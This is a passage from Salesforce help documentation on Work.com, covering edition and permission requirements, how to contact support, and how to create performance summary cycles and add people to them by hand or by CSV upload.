



### **3.** Click **Save**.

#### SEE ALSO:

[Work.com Implementation Overview](#page-2010-0) [Performance Summary Cycles Overview](#page-2047-0) [Work.com Editions and Permissions](#page-2043-0) [Calibration Overview](#page-2055-0) [Skills Customization](#page-2059-0) [Contact Work.com Support](#page-2046-0)

2037

# <span id="page-2043-0"></span>Work.com Editions and Permissions

Most Work.com features require the Work.com add-on, but Skills and Thanks functionality (excluding Rewards) are freely available to Sales Cloud users. The permissions and preferences necessary for different tasks are broken up by feature area.

## General Work.com Administrator Tasks

This includes tasks for administering and implementing Work.com.



### EDITIONS

Available in: Salesforce **Classic** 

**Work.com** is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## Thanks and Reward Tasks

This includes tasks for Work.com end users, such as viewing and creating thanks badges and rewards.





## Skills Tasks

This includes tasks for Work.com end users using skills.



## Goal Tasks

This includes tasks for Work.com end users using goals.



# Metric Tasks

This includes tasks for Work.com end users using metrics.



# Coaching Tasks

This includes tasks for Work.com end users using coaching spaces.



## Feedback Tasks

This includes tasks for Work.com end users using feedback.



## Performance Summary Tasks

This includes tasks for Work.com end users using performance summaries.



## Performance Summary Cycle Tasks

This includes tasks for Work.com administrators managing performance summary cycles.



#### <span id="page-2046-0"></span>SEE ALSO:

[Enable or Disable Work.com Settings](#page-2041-0)

[Work.com Implementation Overview](#page-2010-0)

# Contact Work.com Support

Log a ticket with Work.com support if you need certain permissions enabled or are experiencing technical difficulties.

- **1.** From the [Help and Training page,](https://help.salesforce.com) click **Contact Support**.
- **2.** Click **Open a Case**.

You may need to enter your Salesforce credentials and repeat the previous steps if you're not already logged in.

- **3.** In the **I need assistance with** drop-down, select **Additional Products (Work.com, Data.com, Buddy Media)**
- **4.** In the **Product Topics** drop-down, select **Work.com**.
- **5.** Enter the Subject, Description, Severity Level, and Business Impact.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **6.** Click **Submit**.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2041-0)

# <span id="page-2047-0"></span>Performance Summary Cycles Overview

Use Work.com performance summary cycles to create, deploy, and share performance summaries across your company.

In a typical performance summary cycle, you perform the following activities:

- **1.** Plan—Create a performance summary cycle and add the people you want reviewed.
- **2.** Deploy—Make the performance summaries available for users to complete.
- **3.** Evaluate—Write performance summaries and submit them.
- **4.** Calibrate—Optionally compare and update submitted performance summaries with the Calibration feature.
- **5.** Share—Share the submitted performance summaries with summary subjects.
- **6.** Finish—End the performance summary cycle.

Click the Performance Cycles tab to see a list of recently viewed performance cycles.

Note: If the Performance Cycles tab isn't displayed, select Work.com from the Force.com  $\boldsymbol{\beta}$ app drop-down menu at the top-right or click  $\overline{t}$  to the right of your current tabs and select it from the All Tabs page.



Click **New** to create a performance cycle, or click the name of a cycle to see more details.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



From this page you can:

- **•** See details about the performance summary cycle.
- **•** Take actions on the cycle. Available actions are determined by your cycle's state and may include **Clone**, **Edit**, **Deploy**, **Delete**, **Share All**, and **Finish**.
- **•** Access the questions related to a performance cycle.
- **•** View a list of performance summary feedback requests. You can also add subjects individually or upload a CSV file to add subjects in bulk.

**•** View a list of jobs performed by the performance cycle, including cycle deployment and sharing performance summaries.

#### SEE ALSO:

[Performance Summary Overview](#page-1380-0) [Create a Performance Summary Cycle](#page-2049-0) [Add People to a Performance Summary Cycle](#page-2051-0) [Delete People from a Performance Summary Cycle](#page-2052-0) [Deploy a Performance Summary Cycle](#page-2053-0) [Performance Summary Cycle Actions](#page-2054-0)

## <span id="page-2049-0"></span>Create a Performance Summary Cycle

Create a Work.com performance summary cycle from the Performance Cycles page to gather feedback about people in your organization.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
	- Note: You can also create performance cycles by clicking **Clone** on another performance cycle's detail page, but cloning a cycle copies only the cycle name, activity start date, and activity end date. Question sets, due dates, and other details are not copied.
- **3.** Enter a cycle name, an activity start date, and an activity end date.
- **4.** Click **Save**.
- **5.** Click **New Feedback Question Set**.
- **6.** Enter a question set name, feedback type, and due date.

Question sets group questions according to their intended audience. For example, a performance summary about Bill Jones could have up to four different audiences:

- **•** Manager Summary—Questions for Bill's manager. By default, every cycle must include a manager summary.
- **•** Self Summary—Questions for Bill.
- **•** Peer Summary—Questions for Bill's peers.
- **•** Skip Level Summary—Questions for Bill's direct reports.

#### **7.** Click **Save**.

- **8.** Click **New Feedback Question**.
- **9.** Enter question details.

You can specify rules for each question:

- **•** Optional—The person writing the summary isn't required to answer this question.
- **•** Confidential—The subject of the summary won't see the submitted answer. This rule isn't available for self summaries.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

#### USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycles

To create a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles

You can also add instructions at the beginning of each question.

#### **10.** Click **Save**.

**11.** Add additional question sets and questions, as needed.

Once you're done adding questions, add people to the performance summary cycle.

#### SEE ALSO:

[Performance Summary Cycles Overview](#page-2047-0) [Performance Summary Overview](#page-1380-0) [Add People to a Performance Summary Cycle](#page-2051-0) [Deploy a Performance Summary Cycle](#page-2053-0)

## <span id="page-2051-0"></span>Add People to a Performance Summary Cycle

Add people to a performance summary cycle manually or through a CSV file.

You can only add people to summary cycles with a state of Setup or In Progress.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** In the Feedback Requests section, add users to the performance cycle.
	- **•** To manually enter subjects, click **Add Subject**. Enter the user's name and click **Save**.
	- **•** To upload subjects through a CSV file, click **Upload Subject CSV**, then select **Choose File**. Select a CSV file, click **Upload**, and save your changes.

The CSV file should contain a list of either user IDs (example: 005R0000000DjZW) or usernames (example: john@acme.com) in the first column. The data should begin on the second row, because the first row is seen as the header row and is not uploaded.



**C.** Tip: Many organizations have specific requirements about participation in a performance summary cycle. Use the Users report to narrow down the list of users you want to add to performance summaries and obtain the usernames there.

The Job Tracker displays the status of the CSV upload. Additionally, you can confirm the users included in a performance summary cycle in the Feedback Requests section.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2047-0) [Deploy a Performance Summary Cycle](#page-2053-0) [Delete People from a Performance Summary Cycle](#page-2052-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycle

